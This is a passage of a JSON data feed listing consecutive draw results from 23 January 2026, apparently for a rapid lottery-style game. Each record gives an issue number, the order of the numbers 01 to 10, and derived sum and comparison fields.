11:48:03","preDrawIssue":33884423,"preDrawCode":"01,02,06,09,03,05,07,04,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:46:48","preDrawIssue":33884422,"preDrawCode":"03,06,01,04,09,02,10,05,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:45:33","preDrawIssue":33884421,"preDrawCode":"03,04,08,09,07,05,02,10,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:44:18","preDrawIssue":33884420,"preDrawCode":"10,02,04,08,09,06,05,01,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:43:03","preDrawIssue":33884419,"preDrawCode":"09,06,01,08,03,10,07,02,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:41:48","preDrawIssue":33884418,"preDrawCode":"09,02,07,06,10,03,04,08,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:40:33","preDrawIssue":33884417,"preDrawCode":"09,07,08,05,01,10,03,04,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:39:18","preDrawIssue":33884416,"preDrawCode":"09,02,04,07,10,08,01,03,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:38:03","preDrawIssue":33884415,"preDrawCode":"08,07,01,09,03,04,05,02,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:36:48","preDrawIssue":33884414,"preDrawCode":"04,09,07,05,10,02,03,06,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:35:33","preDrawIssue":33884413,"preDrawCode":"02,04,09,07,03,08,05,01,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:34:18","preDrawIssue":33884412,"preDrawCode":"10,06,08,07,01,09,02,04,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:33:03","preDrawIssue":33884411,"preDrawCode":"06,08,05,07,09,10,03,01,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:31:48","preDrawIssue":33884410,"preDrawCode":"10,07,06,02,03,05,08,04,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:30:33","preDrawIssue":33884409,"preDrawCode":"03,02,10,09,06,07,01,08,05,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:29:18","preDrawIssue":33884408,"preDrawCode":"01,10,04,03,06,08,09,05,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:28:03","preDrawIssue":33884407,"preDrawCode":"01,06,03,02,08,05,04,10,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:26:48","preDrawIssue":33884406,"preDrawCode":"08,05,06,03,07,04,01,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:25:33","preDrawIssue":33884405,"preDrawCode":"06,08,01,04,09,07,03,05,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:24:18","preDrawIssue":33884404,"preDrawCode":"09,01,08,04,07,05,03,10,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:23:03","preDrawIssue":33884403,"preDrawCode":"06,02,05,01,09,03,10,08,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:21:48","preDrawIssue":33884402,"preDrawCode":"04,07,02,09,01,03,08,05,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:20:33","preDrawIssue":33884401,"preDrawCode":"06,01,04,08,10,05,09,07,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:19:18","preDrawIssue":33884400,"preDrawCode":"08,06,09,10,03,04,07,05,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:18:03","preDrawIssue":33884399,"preDrawCode":"01,10,08,06,03,02,07,04,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:16:48","preDrawIssue":33884398,"preDrawCode":"06,05,01,02,08,03,10,04,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:15:33","preDrawIssue":33884397,"preDrawCode":"03,06,01,10,07,09,08,02,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:14:18","preDrawIssue":33884396,"preDrawCode":"09,05,01,02,03,07,04,10,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:13:03","preDrawIssue":33884395,"preDrawCode":"10,01,02,07,09,03,04,06,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:11:48","preDrawIssue":33884394,"preDrawCode":"03,09,08,01,04,06,02,07,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:10:33","preDrawIssue":33884393,"preDrawCode":"08,02,04,06,05,03,09,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:09:18","preDrawIssue":33884392,"preDrawCode":"02,06,03,10,07,08,09,04,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:08:03","preDrawIssue":33884391,"preDrawCode":"04,09,01,10,05,08,03,06,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:06:48","preDrawIssue":33884390,"preDrawCode":"10,02,05,09,06,08,01,07,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:05:33","preDrawIssue":33884389,"preDrawCode":"02,04,07,05,06,09,01,03,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:04:18","preDrawIssue":33884388,"preDrawCode":"05,10,08,01,09,03,07,04,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:03:03","preDrawIssue":33884387,"preDrawCode":"01,08,07,03,04,10,02,06,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:01:48","preDrawIssue":33884386,"preDrawCode":"09,03,02,10,08,07,05,01,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:00:33","preDrawIssue":33884385,"preDrawCode":"09,07,10,03,01,02,05,04,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:59:18","preDrawIssue":33884384,"preDrawCode":"02,08,06,09,03,01,07,04,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:58:03","preDrawIssue":33884383,"preDrawCode":"08,03,04,07,06,10,05,01,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:56:48","preDrawIssue":33884382,"preDrawCode":"05,02,06,07,08,10,03,04,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:55:33","preDrawIssue":33884381,"preDrawCode":"10,03,06,09,08,01,04,02,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:54:18","preDrawIssue":33884380,"preDrawCode":"03,07,04,06,01,09,02,05,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:53:03","preDrawIssue":33884379,"preDrawCode":"07,10,01,02,04,06,03,09,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:51:48","preDrawIssue":33884378,"preDrawCode":"03,02,01,09,04,10,07,05,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:50:33","preDrawIssue":33884377,"preDrawCode":"07,01,08,02,04,10,06,03,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:49:18","preDrawIssue":33884376,"preDrawCode":"07,09,04,06,08,01,05,10,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:48:03","preDrawIssue":33884375,"preDrawCode":"09,01,08,02,04,03,10,05,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:46:48","preDrawIssue":33884374,"preDrawCode":"10,08,03,05,02,07,06,04,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:45:33","preDrawIssue":33884373,"preDrawCode":"02,05,06,10,07,09,01,04,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:44:18","preDrawIssue":33884372,"preDrawCode":"07,08,06,10,09,04,03,05,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:43:03","preDrawIssue":33884371,"preDrawCode":"01,04,08,02,03,05,06,07,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:41:48","preDrawIssue":33884370,"preDrawCode":"03,01,02,08,04,10,09,05,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:40:33","preDrawIssue":33884369,"preDrawCode":"01,05,03,09,04,02,10,07,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:39:18","preDrawIssue":33884368,"preDrawCode":"04,01,03,07,08,06,05,02,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:38:03","preDrawIssue":33884367,"preDrawCode":"07,03,02,09,01,06,05,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:36:48","preDrawIssue":33884366,"preDrawCode":"09,05,04,03,06,01,07,10,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:35:33","preDrawIssue":33884365,"preDrawCode":"09,04,10,05,07,01,06,03,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:34:18","preDrawIssue":33884364,"preDrawCode":"01,06,10,07,04,09,02,05,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:33:03","preDrawIssue":33884363,"preDrawCode":"06,10,08,09,07,04,01,02,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:31:48","preDrawIssue":33884362,"preDrawCode":"02,07,06,08,04,09,03,05,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:30:33","preDrawIssue":33884361,"preDrawCode":"06,02,08,07,03,10,01,05,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:29:18","preDrawIssue":33884360,"preDrawCode":"07,08,02,09,06,05,10,01,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:28:03","preDrawIssue":33884359,"preDrawCode":"03,04,02,06,08,09,01,07,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:26:48","preDrawIssue":33884358,"preDrawCode":"08,05,03,04,07,02,09,06,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:25:33","preDrawIssue":33884357,"preDrawCode":"01,09,03,05,10,06,04,08,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:24:18","preDrawIssue":33884356,"preDrawCode":"03,09,08,10,07,02,06,04,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:23:03","preDrawIssue":33884355,"preDrawCode":"04,02,07,08,01,03,10,09,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:21:48","preDrawIssue":33884354,"preDrawCode":"05,04,09,01,07,10,06,02,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:20:33","preDrawIssue":33884353,"preDrawCode":"06,01,10,09,04,02,07,03,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:19:18","preDrawIssue":33884352,"preDrawCode":"05,01,03,10,07,04,06,02,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:18:03","preDrawIssue":33884351,"preDrawCode":"05,08,01,06,02,04,09,03,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:16:48","preDrawIssue":33884350,"preDrawCode":"07,05,08,01,09,02,06,04,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:15:33","preDrawIssue":33884349,"preDrawCode":"02,06,03,04,05,07,01,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:14:18","preDrawIssue":33884348,"preDrawCode":"10,06,05,01,08,07,04,02,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:13:03","preDrawIssue":33884347,"preDrawCode":"08,03,02,09,05,07,10,06,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:11:48","preDrawIssue":33884346,"preDrawCode":"09,08,06,07,10,02,03,01,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:10:33","preDrawIssue":33884345,"preDrawCode":"06,02,08,07,03,09,05,04,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:09:18","preDrawIssue":33884344,"preDrawCode":"02,06,04,05,07,10,08,03,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:08:03","preDrawIssue":33884343,"preDrawCode":"02,09,03,06,08,01,10,07,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:06:48","preDrawIssue":33884342,"preDrawCode":"08,02,05,07,01,04,09,06,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:05:33","preDrawIssue":33884341,"preDrawCode":"08,01,10,04,09,02,05,03,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:04:18","preDrawIssue":33884340,"preDrawCode":"10,02,04,07,09,03,06,05,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:03:03","preDrawIssue":33884339,"preDrawCode":"09,03,01,10,02,06,04,08,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:01:48","preDrawIssue":33884338,"preDrawCode":"06,09,10,03,02,01,08,07,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:00:33","preDrawIssue":33884337,"preDrawCode":"08,04,05,02,01,06,10,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:59:18","preDrawIssue":33884336,"preDrawCode":"06,02,01,04,08,07,05,03,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:58:03","preDrawIssue":33884335,"preDrawCode":"03,10,02,09,07,06,08,01,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:56:48","preDrawIssue":33884334,"preDrawCode":"09,10,08,01,02,05,07,04,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:55:33","preDrawIssue":33884333,"preDrawCode":"02,06,09,04,03,01,10,05,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:54:18","preDrawIssue":33884332,"preDrawCode":"10,02,03,06,09,08,01,07,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:53:03","preDrawIssue":33884331,"preDrawCode":"02,07,01,05,10,08,09,03,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:51:48","preDrawIssue":33884330,"preDrawCode":"02,06,10,04,03,09,07,05,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:50:33","preDrawIssue":33884329,"preDrawCode":"08,10,05,06,04,07,09,01,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:49:18","preDrawIssue":33884328,"preDrawCode":"01,04,08,06,05,10,09,03,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:48:03","preDrawIssue":33884327,"preDrawCode":"08,06,07,03,05,09,01,04,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:46:48","preDrawIssue":33884326,"preDrawCode":"04,02,10,08,09,03,01,05,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:45:33","preDrawIssue":33884325,"preDrawCode":"08,01,09,10,02,06,04,03,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:44:18","preDrawIssue":33884324,"preDrawCode":"05,01,02,08,04,03,06,09,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:43:03","preDrawIssue":33884323,"preDrawCode":"02,03,08,04,10,06,05,07,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:41:48","preDrawIssue":33884322,"preDrawCode":"06,08,10,09,04,01,05,07,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:40:33","preDrawIssue":33884321,"preDrawCode":"09,02,06,07,10,01,08,03,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 